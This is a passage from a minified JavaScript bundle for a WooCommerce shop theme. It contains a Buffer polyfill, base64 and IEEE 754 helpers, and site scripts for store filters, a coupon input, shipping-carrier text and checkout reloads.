d(t,e){if(l(e),t=s(t,e<0?0:0|p(e)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function f(t,e){var n=e.length<0?0:0|p(e.length);t=s(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function p(t){if(t>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|t}function h(t,e){if(c.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return U(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return F(t).length;default:if(r)return U(t).length;e=(""+e).toLowerCase(),r=!0}}function m(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return _(this,e,n);case"utf8":case"utf-8":return T(this,e,n);case"ascii":return k(this,e,n);case"latin1":case"binary":return L(this,e,n);case"base64":return C(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return R(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function b(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function v(t,e,n,r,o){if(0===t.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(o)return-1;n=t.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof e&&(e=c.from(e,r)),c.isBuffer(e))return 0===e.length?-1:g(t,e,n,r,o);if("number"==typeof e)return e&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):g(t,[e],n,r,o);throw new TypeError("val must be string, number or Buffer")}function g(t,e,n,r,o){var i,a=1,s=t.length,c=e.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;a=2,s/=2,c/=2,n/=2}function u(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(o){var l=-1;for(i=n;i<s;i++)if(u(t,i)===u(e,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===c)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(n+c>s&&(n=s-c),i=n;i>=0;i--){for(var d=!0,f=0;f<c;f++)if(u(t,i+f)!==u(e,f)){d=!1;break}if(d)return i}return-1}function y(t,e,n,r){n=Number(n)||0;var o=t.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=e.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(e.substr(2*a,2),16);if(isNaN(s))return a;t[n+a]=s}return a}function w(t,e,n,r){return z(U(e,t.length-n),t,n,r)}function A(t,e,n,r){return z(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,r)}function E(t,e,n,r){return A(t,e,n,r)}function x(t,e,n,r){return z(F(e),t,n,r)}function S(t,e,n,r){return z(function(t,e){for(var n,r,o,i=[],a=0;a<t.length&&!((e-=2)<0);++a)n=t.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}(e,t.length-n),t,n,r)}function C(t,e,n){return 0===e&&n===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,n))}function T(t,e,n){n=Math.min(t.length,n);for(var r=[],o=e;o<n;){var i,a,s,c,u=t[o],l=null,d=u>239?4:u>223?3:u>191?2:1;if(o+d<=n)switch(d){case 1:u<128&&(l=u);break;case 2:128==(192&(i=t[o+1]))&&(c=(31&u)<<6|63&i)>127&&(l=c);break;case 3:i=t[o+1],a=t[o+2],128==(192&i)&&128==(192&a)&&(c=(15&u)<<12|(63&i)<<6|63&a)>2047&&(c<55296||c>57343)&&(l=c);break;case 4:i=t[o+1],a=t[o+2],s=t[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(c=(15&u)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&c<1114112&&(l=c)}null===l?(l=65533,d=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=d}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var n="",r=0;for(;r<e;)n+=String.fromCharCode.apply(String,t.slice(r,r+=4096));return n}(r)}e.Buffer=c,e.SlowBuffer=function(t){+t!=t&&(t=0);return c.alloc(+t)},e.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=a(),c.poolSize=8192,c._augment=function(t){return t.__proto__=c.prototype,t},c.from=function(t,e,n){return u(null,t,e,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(t,e,n){return function(t,e,n,r){return l(e),e<=0?s(t,e):void 0!==n?"string"==typeof r?s(t,e).fill(n,r):s(t,e).fill(n):s(t,e)}(null,t,e,n)},c.allocUnsafe=function(t){return d(null,t)},c.allocUnsafeSlow=function(t){return d(null,t)},c.isBuffer=function(t){return!(null==t||!t._isBuffer)},c.compare=function(t,e){if(!c.isBuffer(t)||!c.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,o=0,i=Math.min(n,r);o<i;++o)if(t[o]!==e[o]){n=t[o],r=e[o];break}return n<r?-1:r<n?1:0},c.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(t,e){if(!i(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return c.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=c.allocUnsafe(e),o=0;for(n=0;n<t.length;++n){var a=t[n];if(!c.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},c.byteLength=h,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)b(this,e,e+1);return this},c.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)b(this,e,e+3),b(this,e+1,e+2);return this},c.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)b(this,e,e+7),b(this,e+1,e+6),b(this,e+2,e+5),b(this,e+3,e+4);return this},c.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?T(this,0,t):m.apply(this,arguments)},c.prototype.equals=function(t){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===c.compare(this,t)},c.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},c.prototype.compare=function(t,e,n,r,o){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),e<0||n>t.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&e>=n)return 0;if(r>=o)return-1;if(e>=n)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(e>>>=0),s=Math.min(i,a),u=this.slice(r,o),l=t.slice(e,n),d=0;d<s;++d)if(u[d]!==l[d]){i=u[d],a=l[d];break}return i<a?-1:a<i?1:0},c.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},c.prototype.indexOf=function(t,e,n){return v(this,t,e,n,!0)},c.prototype.lastIndexOf=function(t,e,n){return v(this,t,e,n,!1)},c.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"==typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-e;if((void 0===n||n>o)&&(n=o),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return y(this,t,e,n);case"utf8":case"utf-8":return w(this,t,e,n);case"ascii":return A(this,t,e,n);case"latin1":case"binary":return E(this,t,e,n);case"base64":return x(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,t,e,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function k(t,e,n){var r="";n=Math.min(t.length,n);for(var o=e;o<n;++o)r+=String.fromCharCode(127&t[o]);return r}function L(t,e,n){var r="";n=Math.min(t.length,n);for(var o=e;o<n;++o)r+=String.fromCharCode(t[o]);return r}function _(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=e;i<n;++i)o+=j(t[i]);return o}function R(t,e,n){for(var r=t.slice(e,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function O(t,e,n){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function P(t,e,n,r,o,i){if(!c.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function B(t,e,n,r){e<0&&(e=65535+e+1);for(var o=0,i=Math.min(t.length-n,2);o<i;++o)t[n+o]=(e&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function I(t,e,n,r){e<0&&(e=4294967295+e+1);for(var o=0,i=Math.min(t.length-n,4);o<i;++o)t[n+o]=e>>>8*(r?o:3-o)&255}function N(t,e,n,r,o,i){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function M(t,e,n,r,i){return i||N(t,0,n,4),o.write(t,e,n,r,23,4),n+4}function q(t,e,n,r,i){return i||N(t,0,n,8),o.write(t,e,n,r,52,8),n+8}c.prototype.slice=function(t,e){var n,r=this.length;if((t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t),c.TYPED_ARRAY_SUPPORT)(n=this.subarray(t,e)).__proto__=c.prototype;else{var o=e-t;n=new c(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+t]}return n},c.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t],o=1,i=0;++i<e&&(o*=256);)r+=this[t+i]*o;return r},c.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t+--e],o=1;e>0&&(o*=256);)r+=this[t+--e]*o;return r},c.prototype.readUInt8=function(t,e){return e||O(t,1,this.length),this[t]},c.prototype.readUInt16LE=function(t,e){return e||O(t,2,this.length),this[t]|this[t+1]<<8},c.prototype.readUInt16BE=function(t,e){return e||O(t,2,this.length),this[t]<<8|this[t+1]},c.prototype.readUInt32LE=function(t,e){return e||O(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},c.prototype.readUInt32BE=function(t,e){return e||O(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},c.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t],o=1,i=0;++i<e&&(o*=256);)r+=this[t+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*e)),r},c.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=e,o=1,i=this[t+--r];r>0&&(o*=256);)i+=this[t+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*e)),i},c.prototype.readInt8=function(t,e){return e||O(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},c.prototype.readInt16LE=function(t,e){e||O(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(t,e){e||O(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(t,e){return e||O(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},c.prototype.readInt32BE=function(t,e){return e||O(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},c.prototype.readFloatLE=function(t,e){return e||O(t,4,this.length),o.read(this,t,!0,23,4)},c.prototype.readFloatBE=function(t,e){return e||O(t,4,this.length),o.read(this,t,!1,23,4)},c.prototype.readDoubleLE=function(t,e){return e||O(t,8,this.length),o.read(this,t,!0,52,8)},c.prototype.readDoubleBE=function(t,e){return e||O(t,8,this.length),o.read(this,t,!1,52,8)},c.prototype.writeUIntLE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||P(this,t,e,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[e]=255&t;++i<n&&(o*=256);)this[e+i]=t/o&255;return e+n},c.prototype.writeUIntBE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||P(this,t,e,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+n},c.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,1,255,0),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},c.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},c.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},c.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):I(this,t,e,!0),e+4},c.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):I(this,t,e,!1),e+4},c.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var o=Math.pow(2,8*n-1);P(this,t,e,n,o-1,-o)}var i=0,a=1,s=0;for(this[e]=255&t;++i<n&&(a*=256);)t<0&&0===s&&0!==this[e+i-1]&&(s=1),this[e+i]=(t/a>>0)-s&255;return e+n},c.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var o=Math.pow(2,8*n-1);P(this,t,e,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[e+i]=255&t;--i>=0&&(a*=256);)t<0&&0===s&&0!==this[e+i+1]&&(s=1),this[e+i]=(t/a>>0)-s&255;return e+n},c.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,1,127,-128),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},c.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},c.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},c.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):I(this,t,e,!0),e+4},c.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):I(this,t,e,!1),e+4},c.prototype.writeFloatLE=function(t,e,n){return M(this,t,e,!0,n)},c.prototype.writeFloatBE=function(t,e,n){return M(this,t,e,!1,n)},c.prototype.writeDoubleLE=function(t,e,n){return q(this,t,e,!0,n)},c.prototype.writeDoubleBE=function(t,e,n){return q(this,t,e,!1,n)},c.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var o,i=r-n;if(this===t&&n<e&&e<r)for(o=i-1;o>=0;--o)t[o+e]=this[o+n];else if(i<1e3||!c.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)t[o+e]=this[o+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+i),e);return i},c.prototype.fill=function(t,e,n,r){if("string"==typeof t){if("string"==typeof e?(r=e,e=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===t.length){var o=t.charCodeAt(0);o<256&&(t=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!c.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var i;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"==typeof t)for(i=e;i<n;++i)this[i]=t;else{var a=c.isBuffer(t)?t:U(new c(t,r).toString()),s=a.length;for(i=0;i<n-e;++i)this[i+e]=a[i%s]}return this};var D=/[^+\/0-9A-Za-z-_]/g;function j(t){return t<16?"0"+t.toString(16):t.toString(16)}function U(t,e){var n;e=e||1/0;for(var r=t.length,o=null,i=[],a=0;a<r;++a){if((n=t.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(e-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(e-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(e-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((e-=1)<0)break;i.push(n)}else if(n<2048){if((e-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function F(t){return r.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(D,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function z(t,e,n,r){for(var o=0;o<r&&!(o+n>=e.length||o>=t.length);++o)e[o+n]=t[o];return o}}).call(this,n(11))},function(t,e,n){"use strict";e.byteLength=function(t){var e=u(t),n=e[0],r=e[1];return 3*(n+r)/4-r},e.toByteArray=function(t){var e,n,r=u(t),a=r[0],s=r[1],c=new i(function(t,e,n){return 3*(e+n)/4-n}(0,a,s)),l=0,d=s>0?a-4:a;for(n=0;n<d;n+=4)e=o[t.charCodeAt(n)]<<18|o[t.charCodeAt(n+1)]<<12|o[t.charCodeAt(n+2)]<<6|o[t.charCodeAt(n+3)],c[l++]=e>>16&255,c[l++]=e>>8&255,c[l++]=255&e;2===s&&(e=o[t.charCodeAt(n)]<<2|o[t.charCodeAt(n+1)]>>4,c[l++]=255&e);1===s&&(e=o[t.charCodeAt(n)]<<10|o[t.charCodeAt(n+1)]<<4|o[t.charCodeAt(n+2)]>>2,c[l++]=e>>8&255,c[l++]=255&e);return c},e.fromByteArray=function(t){for(var e,n=t.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(l(t,a,a+16383>s?s:a+16383));1===o?(e=t[n-1],i.push(r[e>>2]+r[e<<4&63]+"==")):2===o&&(e=(t[n-2]<<8)+t[n-1],i.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return i.join("")};for(var r=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,c=a.length;s<c;++s)r[s]=a[s],o[a.charCodeAt(s)]=s;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");return-1===n&&(n=e),[n,n===e?0:4-n%4]}function l(t,e,n){for(var o,i,a=[],s=e;s<n;s+=3)o=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(t,e){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
e.read=function(t,e,n,r,o){var i,a,s=8*o-r-1,c=(1<<s)-1,u=c>>1,l=-7,d=n?o-1:0,f=n?-1:1,p=t[e+d];for(d+=f,i=p&(1<<-l)-1,p>>=-l,l+=s;l>0;i=256*i+t[e+d],d+=f,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=r;l>0;a=256*a+t[e+d],d+=f,l-=8);if(0===i)i=1-u;else{if(i===c)return a?NaN:1/0*(p?-1:1);a+=Math.pow(2,r),i-=u}return(p?-1:1)*a*Math.pow(2,i-r)},e.write=function(t,e,n,r,o,i){var a,s,c,u=8*i-o-1,l=(1<<u)-1,d=l>>1,f=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,m=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=l):(a=Math.floor(Math.log(e)/Math.LN2),e*(c=Math.pow(2,-a))<1&&(a--,c*=2),(e+=a+d>=1?f/c:f*Math.pow(2,1-d))*c>=2&&(a++,c/=2),a+d>=l?(s=0,a=l):a+d>=1?(s=(e*c-1)*Math.pow(2,o),a+=d):(s=e*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;t[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,u+=o;u>0;t[n+p]=255&a,p+=h,a/=256,u-=8);t[n+p-h]|=128*m}},function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.r(e);var r=n(2),o=n.n(r);jQuery(document.body).trigger("wc_fragment_refresh");var i=n(4),a=n.n(i);var s={changeDirectBasedOnMapRole:function(){var t=document.querySelector(".ssf-main-content");jQuery(document).on("click","input[name=storesProductsServices]",(function(t){jQuery(".ssflabel").removeClass("active"),jQuery(this).closest("label").addClass("active")})),window.addEventListener("DOMNodeInserted",(function(e){document.querySelectorAll("input[name=storesProductsServices]").forEach((function(e){null===e.onchange&&(e.onchange=function(n){console.log("changed");var r=t.classList.contains("customWebshopStyle");"Webshop"!==e.value||r?"Webshop"!==e.value&&r&&t.classList.remove("customWebshopStyle"):t.classList.add("customWebshopStyle"),t.className="ssf-main-content",t.classList.add(e.value),Array.from(document.querySelectorAll(".ssflabel.active")).forEach((function(t){return t.classList.remove("active")})),this.parentElement.parentElement.classList.add("active"),document.getElementById("applyFilterOptions").click()})}))}))}},c=document.getElementById("applyFilterOptions");c&&c.setAttribute("role","button"),document.getElementById("storesProductsServices")&&document.getElementById("storesProductsServices").parentElement.parentElement.classList.add("active");n(16),n(17);!function(){var t=document.querySelector("#coupon_checkbox_field");if(t){t.querySelector("#coupon_checkbox").addEventListener("change",(function(){if(!document.querySelector("#coupon-input")){var t=document.createElement("div");t.id="coupon-input";var e=document.createElement("div"),n=document.createElement("input");n.type="text";var r=document.createElement("button");r.type="button",r.innerText=baltic.lang.validate,r.addEventListener("click",(function(){document.querySelector("#coupon_code").value=n.value;var t=document.querySelector(".checkout_coupon.woocommerce-form-coupon");t.style.display=null,t.querySelector("button").click(),n.value="",document.querySelector("#coupon_checkbox").checked=!1,document.querySelector("#coupon-input").classList.remove("show"),document.querySelector(".entry-content > .woocommerce").scrollIntoView({behavior:"smooth"},!0)}));var o=document.createElement("p");o.innerText=baltic.lang.codeNotCombine,e.appendChild(n),e.appendChild(r),t.appendChild(e),t.appendChild(o),document.querySelector("#coupon_checkbox_field").appendChild(t)}document.querySelector("#coupon-input").classList.toggle("show")})),window.addEventListener("DOMContentLoaded",(function(){var t=document.querySelector('input[name="payment_method"]');jQuery((function(e){e("form.checkout").on("change",'input[name="payment_method"]:not(#payment_method_kco)',(function(n){t!=n.currentTarget.value&&(e(document.body).trigger("update_checkout"),setTimeout((function(){window.location=window.location.href}),1500))}))}))}));var e=document.querySelector("#shipping_carrier_field");if(e){var n=e.querySelector(".woocommerce-input-wrapper"),r=document.createElement("div");r.id="shipping_carrier_subtitle",n.appendChild(r);var o=n.querySelector("#shipping_carrier"),i=JSON.parse(o.dataset.carriers);o.addEventListener("change",(function(t){r.innerText=i[t.currentTarget.value].text})),r.innerText=i[o.value].text}window.addEventListener("DOMContentLoaded",(function(){var t=document.querySelector("#billing_country"),e=document.querySelector("#shipping_country"),n=t.value,r=e.value;jQuery("body").on("country_to_state_changed",(function(){n==t.value&&r==e.value||setTimeout((function(){window.location=window.location.href}),3e3)}))}))}}(baltic);var u=window,l=u.requestAnimationFrame||u.webkitRequestAnimationFrame||u.mozRequestAnimationFrame||u.msRequestAnimationFrame||function(t){return setTimeout(t,16)},d=window,f=d.cancelAnimationFrame||d.mozCancelAnimationFrame||function(t){clearTimeout(t)};function p(){for(var t,e,n,r=arguments[0]||{},o=1,i=arguments.length;o<i;o++)if(null!==(t=arguments[o]))for(e in t)r!==(n=t[e])&&void 0!==n&&(r[e]=n);return r}function h(t){return["true","false"].indexOf(t)>=0?JSON.parse(t):t}function m(t,e,n,r){if(r)try{t.setItem(e,n)}catch(t){}return n}function b(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var v=document.documentElement;function g(t){var e="";return t.fake&&(e=v.style.overflow,t.style.background="",t.style.overflow=v.style.overflow="hidden",v.appendChild(t)),e}function y(t,e){t.fake&&(t.remove(),v.style.overflow=e,v.offsetHeight)}function w(t,e,n,r){"insertRule"in t?t.insertRule(e+"{"+n+"}",r):t.addRule(e,n,r)}function A(t){return("insertRule"in t?t.cssRules:t.rules).length}function E(t,e,n){for(var r=0,o=t.length;r<o;r++)e.call(n,t[r],r)}var x="classList"in document.createElement("_"),S=x?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},C=x?function(t,e){S(t,e)||t.classList.add(e)}:function(t,e){S(t,e)||(t.className+=" "+e)},T=x?function(t,e){S(t,e)&&t.classList.remove(e)}:function(t,e){S(t,e)&&(t.className=t.className.replace(e,""))};function k(t,e){return t.hasAttribute(e)}function L(t,e){return 